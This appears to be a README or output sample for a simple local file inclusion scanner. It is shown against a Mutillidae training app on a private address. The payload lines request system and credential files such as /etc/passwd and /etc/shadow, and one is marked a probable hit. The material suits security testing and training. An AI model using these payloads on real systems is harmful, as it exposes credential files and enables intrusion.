 LFI-SCANNER
.:.:SIMPLE LFI SCANNER:.:.
Github: .:R3LI4NT:.
URL target -->> http://192.168.25.131/mutillidae/?page=
Payload: http://192.168.25.131/mutillidae/?page=/etc/passwd
Probable LFI: http://192.168.25.131/mutillidae/?page=/etc/passwd
Payload: http://192.168.25.131/mutillidae/?page=/etc/shadow
Payload: http://192.168.25.131/mutillidae/?page=/etc/aliases
Payload: http://192.168.25.131/mutillidae/?page=/etc/anacrontab